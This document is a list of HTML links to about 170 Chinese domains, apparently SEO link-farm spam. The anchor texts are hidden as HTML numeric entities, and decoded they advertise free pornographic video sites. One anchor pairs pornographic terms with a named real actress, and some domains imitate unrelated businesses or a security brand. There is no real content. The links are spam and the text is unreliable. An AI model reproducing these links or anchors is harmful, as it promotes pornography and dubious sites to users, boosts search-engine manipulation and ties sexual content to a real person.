<a href="http://haitunjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://szgmmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fixpc123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://txvv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qdfangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://61jk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://cspd.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fdonline.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgjq.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ufo1.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vdax.cn" target="_blank">&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sdteam.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://vlhl.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://nieshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aite86.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kai51.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://ywkd8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://tengnou.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://ezda.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://deia.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taopou.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://yaozg.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ebydu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://cpmtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://junyu119.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://it-industry.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wawastar.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cqshn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6781;&#x54C1;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tongpinhui.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://dacapz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://bddlight.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://palmisland.com.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://iphot.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://zenwai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://sd666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://koqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://car2oil.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://prevideo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gobivillage.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://gracelight.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://hq777.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jllshs.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://anu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://997ok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ubea.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcqtea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://julongda.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x8272;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://shpco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://joinad.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://galace.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://fuzhina.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://aolong168.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://computernic.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://orientalred.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyacare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://iman.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://e0jmg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://highwe.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ae87.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhsds.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://codier.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://yofl.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://hg007.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m702.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://nenjue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://westfall.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jcx5.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://it-industry.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nrw888.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://amamob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://uaea.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://0732it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://v519.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uskey.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diaozei.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wow1314.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fv58.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
